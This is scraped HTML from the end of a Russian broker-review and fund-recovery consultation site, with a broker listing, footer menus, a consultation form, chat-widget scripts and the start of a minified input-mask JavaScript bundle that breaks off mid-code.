                <h3 class="mb-3 text-4 text-uppercase">Последние <strong class="font-weight-extra-bold">добавленные компании</strong></h3>
                <div class="row">
                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/belye-brokery/insta-forex">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/s350_350-6eLtnmdKkDbFCWPS76dMBQn5Rkxbr2Gv2YsoCVfu.png" class="img-fluid border-radius-0" title="Изображение Insta Forex" alt="Изображение Insta Forex">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Insta Forex</span>
                        <span class="thumb-info-type">Белые брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/remaxima">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-jVXsPs9bt121ImWJAgCzgOSgutHDNSkVDI47VfDU.png" class="img-fluid border-radius-0" title="Изображение Remaxima" alt="Изображение Remaxima">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Remaxima</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/reserve-business">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-hSLievMsrEnLMHo8bfuYBAH1rkaomsCYGjO7ThZv.png" class="img-fluid border-radius-0" title="Изображение Reserve Business" alt="Изображение Reserve Business">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Reserve Business</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/20-trading-teck">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-7vOIAQvViUwdQshxnDTvvENrs3OJBHu5cvXw0PBg.png" class="img-fluid border-radius-0" title="Изображение Trading Teck" alt="Изображение Trading Teck">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Trading Teck</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                    </div>
            </div>
        </section>
    
	</main>
	<footer id="footer" class="mt-0">
   <div class="container">
		<div class="row justify-content-center" style="border-bottom: 1px solid #434343;">
			<div class="col-lg-8 text-center">
				<h2 class="text-8 line-height-4 text-lg-10 line-height-lg-1 font-weight-semibold ls-0 mt-5">Остались вопросы?</h2>
				<p>Мы готовы ответить на них! Просто оставьте заявку на бесплатную консультацию!</p>
				<a data-modal="1" class="btn btn-primary px-5 py-3 font-weight-semibold text-color-light mt-3 mb-5">Получить консультацию сейчас <i class="fas fa-arrow-right ml-2"></i></a>
			</div>

		</div>
      <div class="row py-5 my-4">
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Новости</div>
            <ul>
               <li><a href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
               <li><a href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
               <li><a href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
               <li><a href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
               <li><a href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
               <li><a href="/blog/torgovye-strategii">Торговые стратегии</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Наши услуги</div>
            <ul>
               <li><a href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
               <li><a href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Услуги наших партнеров</div>
            <ul>
               <li><a href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
               <li><a href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
               <li><a href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
               <li><a href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
               <li><a href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Информация о брокерах</div>
            <ul>
               <li><a href="/companies-rating">Рейтинг брокеров</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
               <li><a href="/companies/belye-brokery">Белые брокеры</a></li>
               <li><a href="/companies/cernye-brokery">Черные брокеры</a></li>
            </ul>
         </div>
      </div>
   </div>
   <div class="footer-copyright">
      <div class="container py-2">
         <div class="row py-4">
            <div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
               <p>2020, One Consult. All Rights Reserved.</p>
            </div>
            <div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
               <nav id="sub-menu">
                  <ul>
                     <li><i class="fas fa-angle-right"></i><a href="/services" class="ml-1 text-decoration-none">Услуги</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/kto-my" class="ml-1 text-decoration-none">О нас</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/nasi-kontakty" class="ml-1 text-decoration-none">Контакты</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/sitemap" class="ml-1 text-decoration-none">Карта сайта</a></li>
                  </ul>
               </nav>
            </div>
         </div>
      </div>
   </div>
   <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
window.addEventListener('DOMContentLoaded', (event) => {  // TODO закинуть в js 
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/telegram.svg" 
           data-src="https://1-consult.net/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/whatsapp.svg" 
           data-src="https://1-consult.net/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.modal');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.leads-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});



</script>
</footer></div>



<div class="modal fade" tabindex="-1" role="dialog" id="modal-2">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title modal-h5">Сомневаетесь в брокере?</div>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" style="background: linear-gradient( rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8) )">
                <p><p data-pm-slice="1 1 []">Проведём проверку на признаки мошенничества и подскажем, как вернуть средства. Запишитесь на бесплатную консультацию.</p></p>
                <div class="text-md-center">
                                            <form class="row p-1 leads-form text-left">
    <div class="alert form-group col-md-12 leads-form-response"></div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваше имя</label>
        <input type="text" name="name" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваша телефон</label>
        <input type="tel" name="phone" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваш Email</label>
        <input type="email" name="email" class="form-control">
    </div>
    <div class="form-group col-md-12 contacts-bottom__form-box">
                            <label for="message">Сообщение</label>
                            <textarea name="message" class="form-control" id="message"></textarea>
                        </div>
    <div class="form-group col-md-12">
        <label for="modal-2-offer">
            <input type="checkbox" id="modal-2-offer" name="offer" value="1" class="form-control w-auto h-auto d-inline-block" checked>
            С договором <a href="/public_offer_agreement">публичной оферты</a> ознакомлен и согласен.
        </label>
        <button type="submit" class="btn btn-success">Получить консультацию</button>
    </div>
</form>                                     </div>
            </div>
        </div>
    </div>
</div>

<script>
	var send_feedback_reply_url = "http://1-consult.net/companies/send_feedback_reply";
</script>
	<script>
		var sitekey = "6Lfjy-MZAAAAAIdtvZaigW5gOupPekKDw1yvNj2O";
 		var giftofspeed = document.createElement('link');
		giftofspeed.rel = 'stylesheet';
		giftofspeed.href = '/css/app.css?v=56694';
		var godefer = document.getElementsByTagName('link')[0];
		godefer.parentNode.insertBefore(giftofspeed, godefer);
	</script>
	<script src="/js/app.js?v28"></script>

<script>
    if ($.cookie("modal_2") == null || $.cookie("modal_2") != 300000) {

                setTimeout(function () {
                    $('#modal-2').modal();
                                            var date = new Date();
                        date.setTime(date.getTime() + (300000));
                        $.cookie("modal_2", 300000, {expires: date, path: '/'});
                                    }, 15000);


    }
</script>

	<script>
	$('body').removeClass('loading-overlay-showing');
        $("img.lazy").lazyload();
	</script>

		
		<!--Start of Jivo chat Script-->
			<script src="//code.jivosite.com/widget/BLVnFC5NX7" async></script>
		<!--End of Jivo chat Script-->

		<!--Start of Chat Script--
		<script>
		    document.addEventListener('DOMContentLoaded', function() {
		        var iframe = document.createElement('iframe');
		        iframe.src = 'https://chator.top/chat-widget/?id=7';
		        iframe.style =
		            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
		        iframe.id = 'iframe_id';
		        document.body.appendChild(iframe);
		    });
		</script>
		<script src="https://chator.top/user_data1.js"></script>
		<!--End of Chat Script-->

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b506e36f5d94531ac7403d0d5e1b4a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://1-consult.net/js/app.js?v28
body_size: 282724
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i(i.s=0)}({0:function(e,t,i){i("bUC5"),i("J50W"),i("Ge+w"),e.exports=i("tvjJ")},"0H2I":function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("bxWq"),i("1j9Q"),i("0t3p")],void 0===(r="function"==typeof(n=function(e,t,i,n){function a(t,i,o){if(!(this instanceof a))return new a(t,i,o);this.el=n,this.events={},this.maskset=n,this.refreshValue=!1,!0!==o&&(e.isPlainObject(t)?i=t:(i=i||{}).alias=t,this.opts=e.extend(!0,{},this.defaults,i),this.noMasksCache=i&&i.definitions!==n,this.userOptions=i||{},this.isRTL=this.opts.numericInput,r(this.opts.alias,i,this.opts))}function r(t,i,o){var s=a.prototype.aliases[t];return s?(s.alias&&r(s.alias,n,o),e.extend(!0,o,s),e.extend(!0,o,i),!0):(null===o.mask&&(o.mask=t),!1)}function s(t,i){function r(t,r,o){var s=!1;if(null!==t&&""!==t||((s=null!==o.regex)?t=(t=o.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,t=".*")),1===t.length&&!1===o.greedy&&0!==o.repeat&&(o.placeholder=""),o.repeat>0||"*"===o.repeat||"+"===o.repeat){var l="*"===o.repeat?0:"+"===o.repeat?1:o.repeat;t=o.groupmarker.start+t+o.groupmarker.end+o.quantifiermarker.start+l+","+o.repeat+o.quantifiermarker.end}var c,d=s?"regex_"+o.regex:o.numericInput?t.split("").reverse().join(""):t;return a.prototype.masksCache[d]===n||!0===i?(c={mask:t,maskToken:a.prototype.analyseMask(t,s,o),validPositions:{},_buffer:n,buffer:n,tests:{},metadata:r,maskLength:n},!0!==i&&(a.prototype.masksCache[d]=c,c=e.extend(!0,{},a.prototype.masksCache[d]))):c=e.extend(!0,{},a.prototype.masksCache[d]),c}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){t.keepStatic=null===t.keepStatic||t.keepStatic;var o=t.groupmarker.start;return e.each(t.numericInput?t.mask.reverse():t.mask,(function(i,a){o.length>1&&(o+=t.groupmarker.end+t.alternatormarker+t.groupmarker.start),a.mask===n||e.isFunction(a.mask)?o+=a:o+=a.mask})),r(o+=t.groupmarker.end,t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==n&&!e.isFunction(t.mask.mask)?r(t.mask.mask,t.mask,t):r(t.mask,t.mask,t)}function l(r,s,c){function f(e,t,i){t=t||0;var a,r,o,s=[],l=0,d=v();do{!0===e&&m().validPositions[l]?(r=(o=m().validPositions[l]).match,a=o.locator.slice(),s.push(!0===i?o.input:!1===i?r.nativeDef:D(l,r))):(r=(o=b(l,a,l-1)).match,a=o.locator.slice(),(!1===c.jitMasking||l<d||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>l)&&s.push(!1===i?r.nativeDef:D(l,r))),l++}while((Y===n||l<Y)&&(null!==r.fn||""!==r.def)||t>l);return""===s[s.length-1]&&s.pop(),m().maskLength=l+1,s}function m(){return s}function g(e){var t=m();t.buffer=n,!0!==e&&(t.validPositions={},t.p=0)}function v(e,t,i){var a=-1,r=-1,o=i||m().validPositions;for(var s in e===n&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(r=l))}return-1!==a&&e-a>1||r<e?a:r}function y(t,i,a,r){var o,s=t,l=e.extend(!0,{},m().validPositions),d=!1;for(m().p=t,o=i-1;o>=s;o--)m().validPositions[o]!==n&&(!0!==a&&(!m().validPositions[o].match.optionality&&function(e){var t=m().validPositions[e];if(t!==n&&null===t.match.fn){var i=m().validPositions[e-1],a=m().validPositions[e+1];return i!==n&&a!==n}return!1}(o)||!1===c.canClearPosition(m(),o,v(),r,c))||delete m().validPositions[o]);for(g(!0),o=s+1;o<=v();){for(;m().validPositions[s]!==n;)s++;if(o<s&&(o=s+1),m().validPositions[o]===n&&L(o))o++;else{var u=b(o);!1===d&&l[s]&&l[s].match.def===u.match.def?(m().validPositions[s]=e.extend(!0,{},l[s]),m().validPositions[s].input=u.input,delete m().validPositions[o],o++):x(s,u.match.def)?!1!==A(s,u.input||D(o),!0)&&(delete m().validPositions[o],o++,d=!0):L(o)||(o++,s--),s++}}g(!0)}function _(e,t){for(var i,a=e,r=v(),o=m().validPositions[r]||T(0)[0],s=o.alternation!==n?o.locator[o.alternation].toString().split(","):[],l=0;l<a.length&&(!((i=a[l]).match&&(c.greedy&&!0!==i.match.optionalQuantifier||(!1===i.match.optionality||!1===i.match.newBlockMarker)&&!0!==i.match.optionalQuantifier)&&(o.alternation===n||o.alternation!==i.alternation||i.locator[o.alternation]!==n&&E(i.locator[o.alternation].toString().split(","),s)))||!0===t&&(null!==i.match.fn||/[0-9a-bA-Z]/.test(i.match.def)));l++);return i}function b(e,t,i){return m().validPositions[e]||_(T(e,t?t.slice():t,i))}function w(e){return m().validPositions[e]?m().validPositions[e]:T(e)[0]}function x(e,t){for(var i=!1,n=T(e),a=0;a<n.length;a++)if(n[a].match&&n[a].match.def===t){i=!0;break}return i}function T(t,i,a){function r(i,a,o,l){function d(o,l,u){function p(t,i){var n=0===e.inArray(t,i.matches);return n||e.each(i.matches,(function(e,a){if(!0===a.isQuantifier&&(n=p(t,i.matches[e-1])))return!1})),n}function y(t,i,a){var r,o;if(m().validPositions[t-1]&&a&&m().tests[t])for(var s=m().validPositions[t-1].locator,l=m().tests[t][0].locator,c=0;c<a;c++)if(s[c]!==l[c])return s.slice(a+1);return(m().tests[t]||m().validPositions[t])&&e.each(m().tests[t]||[m().validPositions[t]],(function(e,t){var s=a!==n?a:t.alternation,l=t.locator[s]!==n?t.locator[s].toString().indexOf(i):-1;(o===n||l<o)&&-1!==l&&(r=t,o=l)})),r?r.locator.slice((a!==n?a:r.alternation)+1):a!==n?y(t,i):n}if(h>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+m().mask;if(h===t&&o.matches===n)return f.push({match:o,locator:l.reverse(),cd:v}),!0;if(o.matches!==n){if(o.isGroup&&u!==o){if(o=d(i.matches[e.inArray(o,i.matches)+1],l))return!0}else if(o.isOptional){var _=o;if(o=r(o,a,l,u)){if(!p(s=f[f.length-1].match,_))return!0;g=!0,h=t}}else if(o.isAlternator){var b,w=o,x=[],T=f.slice(),k=l.length,C=a.length>0?a.shift():-1;if(-1===C||"string"==typeof C){var S,P=h,E=a.slice(),A=[];if("string"==typeof C)A=C.split(",");else for(S=0;S<w.matches.length;S++)A.push(S);for(var L=0;L<A.length;L++){if(S=parseInt(A[L]),f=[],a=y(h,S,k)||E.slice(),!0!==(o=d(w.matches[S]||i.matches[S],[S].concat(l),u)||o)&&o!==n&&A[A.length-1]<w.matches.length){var O=e.inArray(o,i.matches)+1;i.matches.length>O&&(o=d(i.matches[O],[O].concat(l.slice(1,l.length)),u))&&(A.push(O.toString()),e.each(f,(function(e,t){t.alternation=l.length-1})))}b=f.slice(),h=P,f=[];for(var I=0;I<b.length;I++){var j=b[I],M=!1;j.alternation=j.alternation||k;for(var D=0;D<x.length;D++){var R=x[D];if("string"!=typeof C||-1!==e.inArray(j.locator[j.alternation].toString(),A)){if($=R,(H=j).match.nativeDef===$.match.nativeDef||H.match.def===$.match.nativeDef||H.match.nativeDef===$.match.def){M=!0,j.alternation===R.alternation&&-1===R.locator[R.alternation].toString().indexOf(j.locator[j.alternation])&&(R.locator[R.alternation]=R.locator[R.alternation]+","+j.locator[j.alternation],R.alternation=j.alternation),j.match.nativeDef===R.match.def&&(j.locator[j.alternation]=R.locator[R.alternation],x.splice(x.indexOf(R),1,j));break}if(j.match.def===R.match.def){M=!1;break}if(function(e,i){return null===e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def,m(),t,!1,c,!1)}(j,R)||function(e,i){return null!==e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def.replace(/[\[\]]/g,""),m(),t,!1,c,!1)}(j,R)){j.alternation===R.alternation&&-1===j.locator[j.alternation].toString().indexOf(R.locator[R.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[R.alternation].toString().split("")[0]),M=!0,j.locator[j.alternation]=R.locator[R.alternation].toString().split("")[0]+","+j.locator[j.alternation],x.splice(x.indexOf(R),0,j));break}}}M||x.push(j)}}"string"==typeof C&&(x=e.map(x,(function(t,i){if(isFinite(i)){var a=t.alternation,r=t.locator[a].toString().split(",");t.locator[a]=n,t.alternation=n;for(var o=0;o<r.length;o++)-1!==e.inArray(r[o],A)&&(t.locator[a]!==n?(t.locator[a]+=",",t.locator[a]+=r[o]):t.locator[a]=parseInt(r[o]),t.alternation=a);if(t.locator[a]!==n)return t}}))),f=T.concat(x),h=t,g=f.length>0,o=x.length>0,a=E.slice()}else o=d(w.matches[C]||i.matches[C],[C].concat(l),u);if(o)return!0}else if(o.isQuantifier&&u!==i.matches[e.inArray(o,i.matches)-1])for(var z=o,N=a.length>0?a.shift():0;N<(isNaN(z.quantifier.max)?N+1:z.quantifier.max)&&h<=t;N++){var F=i.matches[e.inArray(z,i.matches)-1];if(o=d(F,[N].concat(l),F)){if((s=f[f.length-1].match).optionalQuantifier=N>z.quantifier.min-1,p(s,F)){if(N>z.quantifier.min-1){g=!0,h=t;break}return!0}return!0}}else if(o=r(o,a,l,u))return!0}else h++;var H,$}for(var u=a.length>0?a.shift():0;u<i.matches.length;u++)if(!0!==i.matches[u].isQuantifier){var p=d(i.matches[u],[u].concat(o),l);if(p&&h===t)return p;if(h>t)break}}function o(e){if(c.keepStatic&&t>0&&e.length>1+(""===e[e.length-1].match.def?1:0)&&!0!==e[0].match.optionality&&!0!==e[0].match.optionalQuantifier&&null===e[0].match.fn&&!/[0-9a-bA-Z]/.test(e[0].match.def)){if(m().validPositions[t-1]===n)return[_(e)];if(m().validPositions[t-1].alternation===e[0].alternation)return[_(e)];if(m().validPositions[t-1])return[_(e)]}return e}var s,l,d,u=m().maskToken,h=i?a:0,p=i?i.slice():[0],f=[],g=!1,v=i?i.join(""):"";if(t>-1){if(i===n){for(var y,b=t-1;(y=m().validPositions[b]||m().tests[b])===n&&b>-1;)b--;y!==n&&b>-1&&(l=y,d=[],e.isArray(l)||(l=[l]),l.length>0&&(l[0].alternation===n?0===(d=_(l.slice()).locator.slice()).length&&(d=l[0].locator.slice()):e.each(l,(function(e,t){if(""!==t.def)if(0===d.length)d=t.locator.slice();else for(var i=0;i<d.length;i++)t.locator[i]&&-1===d[i].toString().indexOf(t.locator[i])&&(d[i]+=","+t.locator[i])}))),v=(p=d).join(""),h=b)}if(m().tests[t]&&m().tests[t][0].cd===v)return o(m().tests[t]);for(var w=p.shift();w<u.length&&!(r(u[w],p,[w])&&h===t||h>t);w++);}return(0===f.length||g)&&f.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:v}),i!==n&&m().tests[t]?o(e.extend(!0,[],f)):(m().tests[t]=e.extend(!0,[],f),o(m().tests[t]))}function k(){return m()._buffer===n&&(m()._buffer=f(!1,1),m().buffer===n&&(m().buffer=m()._buffer.slice())),m()._buffer}function C(e){return m().buffer!==n&&!0!==e||(m().buffer=f(!0,v(),!0)),m().buffer}function S(e,t,i){var a,r;if(!0===e)g(),e=0,t=i.length;else for(a=e;a<t;a++)delete m().validPositions[a];for(r=e,a=e;a<t;a++)if(g(!0),i[a]!==c.skipOptionalPartCharacter){var o=A(r,i[a],!0,!0);!1!==o&&(g(!0),r=o.caret!==n?o.caret:o.pos+1)}}function P(t,i,n){switch(c.casing||i.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var r=m().validPositions[n-1];t=0===n||r&&r.input===String.fromCharCode(a.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(c.casing)){var o=Array.prototype.slice.call(arguments);o.push(m().validPositions),t=c.casing.apply(this,o)}}return t}function E(t,i,a){for(var r,o=c.greedy?i:i.slice(0,1),s=!1,l=a!==n?a.split(","):[],d=0;d<l.length;d++)-1!==(r=t.indexOf(l[d]))&&t.splice(r,1);for(var u=0;u<t.length;u++)if(-1!==e.inArray(t[u],o)){s=!0;break}return s}function A(t,i,r,o,s,l){function d(e){var t=Z?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1;return t&&0===e.begin&&e.end===m().maskLength?"full":t}function u(i,a,r){var s=!1;return e.each(T(i),(function(l,u){for(var p=u.match,f=a?1:0,_="",b=p.cardinality;b>f;b--)_+=j(i-(b-1));if(a&&(_+=a),C(!0),!1!==(s=null!=p.fn?p.fn.test(_,m(),i,r,c,d(t)):(a===p.def||a===c.skipOptionalPartCharacter)&&""!==p.def&&{c:D(i,p,!0)||p.def,pos:i})){var w=s.c!==n?s.c:a;w=w===c.skipOptionalPartCharacter&&null===p.fn?D(i,p,!0)||p.def:w;var x=i,T=C();if(s.remove!==n&&(e.isArray(s.remove)||(s.remove=[s.remove]),e.each(s.remove.sort((function(e,t){return t-e})),(function(e,t){y(t,t+1,!0)}))),s.insert!==n&&(e.isArray(s.insert)||(s.insert=[s.insert]),e.each(s.insert.sort((function(e,t){return e-t})),(function(e,t){A(t.pos,t.c,!0,o)}))),s.refreshFromBuffer){var k=s.refreshFromBuffer;if(S(!0===k?k:k.start,k.end,T),s.pos===n&&s.c===n)return s.pos=v(),!1;if((x=s.pos!==n?s.pos:i)!==i)return s=e.extend(s,A(x,w,!0,o)),!1}else if(!0!==s&&s.pos!==n&&s.pos!==i&&(x=s.pos,S(i,x,C().slice()),x!==i))return s=e.extend(s,A(x,w,!0)),!1;return(!0===s||s.pos!==n||s.c!==n)&&(l>0&&g(!0),h(x,e.extend({},u,{input:P(w,p,x)}),o,d(t))||(s=!1),!1)}})),s}function h(t,i,a,r){if(r||c.insertMode&&m().validPositions[t]!==n&&a===n){var o,s=e.extend(!0,{},m().validPositions),l=v(n,!0);for(o=t;o<=l;o++)delete m().validPositions[o];m().validPositions[t]=e.extend(!0,{},i);var d,u=!0,h=m().validPositions,f=!1,y=m().maskLength;for(o=d=t;o<=l;o++){var _=s[o];if(_!==n)for(var b=d;b<m().maskLength&&(null===_.match.fn&&h[o]&&(!0===h[o].match.optionalQuantifier||!0===h[o].match.optionality)||null!=_.match.fn);){if(b++,!1===f&&s[b]&&s[b].match.def===_.match.def)m().validPositions[b]=e.extend(!0,{},s[b]),m().validPositions[b].input=_.input,p(b),d=b,u=!0;else if(x(b,_.match.def)){var w=A(b,_.input,!0,!0);u=!1!==w,d=w.caret||w.insert?v():b,f=!0}else if(!(u=!0===_.generatedInput)&&b>=m().maskLength-1)break;if(m().maskLength<y&&(m().maskLength=y),u)break}if(!u)break}if(!u)return m().validPositions=e.extend(!0,{},s),g(!0),!1}else m().validPositions[t]=e.extend(!0,{},i);return g(!0),!0}function p(t){for(var i=t-1;i>-1&&!m().validPositions[i];i--);var a,r;for(i++;i<t;i++)m().validPositions[i]===n&&(!1===c.jitMasking||c.jitMasking>i)&&(""===(r=T(i,b(i-1).locator,i-1).slice())[r.length-1].match.def&&r.pop(),(a=_(r))&&(a.match.def===c.radixPointDefinitionSymbol||!L(i,!0)||e.inArray(c.radixPoint,C())<i&&a.match.fn&&a.match.fn.test(D(i),m(),i,!1,c))&&!1!==(w=u(i,D(i,a.match,!0)||(null==a.match.fn?a.match.def:""!==D(i)?D(i):C()[i]),!0))&&(m().validPositions[w.pos||i].generatedInput=!0))}r=!0===r;var f=t;t.begin!==n&&(f=Z&&!d(t)?t.end:t.begin);var w=!0,k=e.extend(!0,{},m().validPositions);if(e.isFunction(c.preValidation)&&!r&&!0!==o&&!0!==l&&(w=c.preValidation(C(),f,i,d(t),c)),!0===w){if(p(f),d(t)&&(Q(n,a.keyCode.DELETE,t,!0,!0),f=m().p),f<m().maskLength&&(Y===n||f<Y)&&(w=u(f,i,r),(!r||!0===o)&&!1===w&&!0!==l)){var I=m().validPositions[f];if(!I||null!==I.match.fn||I.match.def!==i&&i!==c.skipOptionalPartCharacter){if((c.insertMode||m().validPositions[O(f)]===n)&&!L(f,!0))for(var M=f+1,R=O(f);M<=R;M++)if(!1!==(w=u(M,i,r))){!function(t,i){var a=m().validPositions[i];if(a)for(var r=a.locator,o=r.length,s=t;s<i;s++)if(m().validPositions[s]===n&&!L(s,!0)){var l=T(s).slice(),c=_(l,!0),d=-1;""===l[l.length-1].match.def&&l.pop(),e.each(l,(function(e,t){for(var 